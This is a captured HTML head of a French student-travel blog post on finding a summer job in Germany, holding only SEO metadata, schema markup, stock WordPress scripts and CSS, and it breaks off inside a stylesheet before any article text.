

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/
body_size: 28483
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Job d&#039;été étudiant en Allemagne : comment trouver le bon plan ?</title>
	<meta name="description" content="Si tu te débrouilles en allemand, il est possible pour toi de trouver un job d&#039;été étudiant en Allemagne. Voici nos conseils pour y arriver." />
	<link rel="canonical" href="https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Job d&#039;été étudiant en Allemagne : comment trouver le bon plan ?" />
	<meta property="og:description" content="Si tu te débrouilles en allemand, il est possible pour toi de trouver un job d&#039;été étudiant en Allemagne. Voici nos conseils pour y arriver." />
	<meta property="og:url" content="https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/" />
	<meta property="og:site_name" content="L&#039;Etudiant Voyageur" />
	<meta property="article:publisher" content="https://www.facebook.com/EtudiantVoyageur/" />
	<meta property="article:published_time" content="2019-01-08T08:00:00+00:00" />
	<meta property="article:modified_time" content="2019-01-09T11:28:20+00:00" />
	<meta property="og:image" content="https://www.etudiant-voyageur.fr/wp-content/uploads/2016/08/allemagne.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@EtudiantVoyagR" />
	<meta name="twitter:site" content="@EtudiantVoyagR" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etudiant-voyageur.fr/#organization","name":"L'Etudiant Voyageur","url":"https://www.etudiant-voyageur.fr/","sameAs":["https://www.facebook.com/EtudiantVoyageur/","https://twitter.com/EtudiantVoyagR"],"logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/#/schema/logo/image/","url":"https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg","contentUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg","width":130,"height":42,"caption":"L'Etudiant Voyageur"},"image":{"@id":"https://www.etudiant-voyageur.fr/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.etudiant-voyageur.fr/#website","url":"https://www.etudiant-voyageur.fr/","name":"L&#039;Etudiant Voyageur","description":"Conseils &amp; astuces sur les études à l&#039;étranger, stages à l&#039;étranger, séjours linguistiques, au pair, bénévolat, jobs à l&#039;étranger et bien plus encore !","publisher":{"@id":"https://www.etudiant-voyageur.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.etudiant-voyageur.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/#primaryimage","url":"https://www.etudiant-voyageur.fr/wp-content/uploads/2016/08/allemagne.jpg","contentUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2016/08/allemagne.jpg","width":1920,"height":1280},{"@type":"WebPage","@id":"https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/#webpage","url":"https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/","name":"Job d'été étudiant en Allemagne : comment trouver le bon plan ?","isPartOf":{"@id":"https://www.etudiant-voyageur.fr/#website"},"primaryImageOfPage":{"@id":"https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/#primaryimage"},"datePublished":"2019-01-08T08:00:00+00:00","dateModified":"2019-01-09T11:28:20+00:00","description":"Si tu te débrouilles en allemand, il est possible pour toi de trouver un job d'été étudiant en Allemagne. Voici nos conseils pour y arriver.","breadcrumb":{"@id":"https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/"]}]},{"@type":"BreadcrumbList","@id":"https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.etudiant-voyageur.fr/"},{"@type":"ListItem","position":2,"name":"Comment trouver un job d’été étudiant en Allemagne ?"}]},{"@type":"Article","@id":"https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/#article","isPartOf":{"@id":"https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/#webpage"},"author":{"@id":"https://www.etudiant-voyageur.fr/#/schema/person/d0666f31d119b96b6fb11ee31b74b82e"},"headline":"Comment trouver un job d’été étudiant en Allemagne ?","datePublished":"2019-01-08T08:00:00+00:00","dateModified":"2019-01-09T11:28:20+00:00","mainEntityOfPage":{"@id":"https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/#webpage"},"wordCount":705,"commentCount":0,"publisher":{"@id":"https://www.etudiant-voyageur.fr/#organization"},"image":{"@id":"https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/#primaryimage"},"thumbnailUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2016/08/allemagne.jpg","articleSection":["🇪🇺 Emploi en Europe"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/#respond"]}]},{"@type":"Person","@id":"https://www.etudiant-voyageur.fr/#/schema/person/d0666f31d119b96b6fb11ee31b74b82e","name":"Claire","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/29fb8db2afbd0c424fcd30de26f7fa98?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/29fb8db2afbd0c424fcd30de26f7fa98?s=96&d=mm&r=g","caption":"Claire"},"description":"Grande aventurière, j'ai du mal à rester en place. Après avoir vécu au Japon, je donne volontiers des conseils aux étudiants en quête de nouveaux horizons."}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/?amp" /><meta name="generator" content="AMP for WP 1.0.77.45"/><link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Flux" href="https://www.etudiant-voyageur.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Flux des commentaires" href="https://www.etudiant-voyageur.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Comment trouver un job d’été étudiant en Allemagne ? Flux des commentaires" href="https://www.etudiant-voyageur.fr/trouver-job-dete-allemagne/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.etudiant-voyageur.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='plugin_name-admin-ui-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/ajax/libs/jqueryui/1.13.1/themes/smoothness/jquery-ui.css?ver=1694970234' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=5.9.12' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wp-components-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/components/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/block-editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/nux/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.3.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pencisc-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=1694970234' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rp-public-styles-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=1694970289' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='penci-font-awesome-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/themes/pennews/css/font-awesome.min.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='penci-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/themes/pennews/style.css?ver=1694970234' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
